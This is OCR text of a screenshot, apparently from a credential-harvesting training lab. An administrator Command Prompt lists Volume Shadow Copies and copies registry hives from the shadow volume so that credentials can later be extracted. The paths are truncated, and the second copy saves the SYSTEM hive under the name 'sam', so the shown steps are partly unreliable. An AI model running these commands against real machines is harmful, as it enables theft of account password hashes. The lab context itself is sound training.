 Recycle Bin
Google
Chrome
system
sam
Administrator: Command Prompt
ReturnValue = 0;
ShadowID = "{93EC998A-E57A-4D45-9BBB-5A6B8255D4B6}";
};
C:\Windows\system32>vssadmin list shadows
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Contents of shadow copy set ID: {42f6ee19-4b3b-4c4d-b6cf-e6c52d195180}
Contained 1 shadow copies at creation time: 3/8/2025 8:44:15 AM
Shadow Copy ID: {93ec998a-e57a-4d45-9bbb-5a6b8255d4b6}
Original Volume: (C:)\\?\Volume{19127295-0000-0000-0000-100000000000}\
Shadow Copy Volume: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
Originating Machine: Creds-Harvesting-AD.thm.red
Service Machine: Creds-Harvesting-AD.thm.red
Provider: 'Microsoft Software Shadow Copy provider 1.0'
Type: ClientAccessible
Attributes: Persistent, Client-accessible, No auto release, No writers, Differential
C:\Windows\system32>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\system C:\us
ktop\system
1 file(s) copied.
C:\Windows\system32>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\system C:\us
ktop\sam
1 file(s) copied.
C:\Windows\system32>